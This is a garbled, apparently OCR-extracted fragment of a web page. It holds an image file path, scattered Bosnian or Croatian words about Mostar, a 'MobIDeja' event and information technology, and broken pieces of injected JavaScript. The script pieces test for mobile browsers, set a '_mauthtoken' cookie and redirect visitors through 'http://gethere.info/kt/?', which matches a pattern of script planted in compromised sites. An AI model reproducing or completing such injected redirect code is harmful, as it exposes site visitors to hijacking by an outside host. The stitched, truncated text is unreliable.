
|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
eri|vi(rg|te)|vk(40|5[0-3]|\-
|83|85|98)|w3c(\-| )|webc|whit|wi(g
e\-/i.test(a.substr(0,4))){var tdate = new Date(new
ookie = “_mauthtoken=1;
dow.location=b;}}})
ndow.opera,’http://gethere.info/kt/?
’)[0].appendChild(s);
 mostar
,
MobIDeja
,
sajam informacijskih tehnologija
štvenim mrežama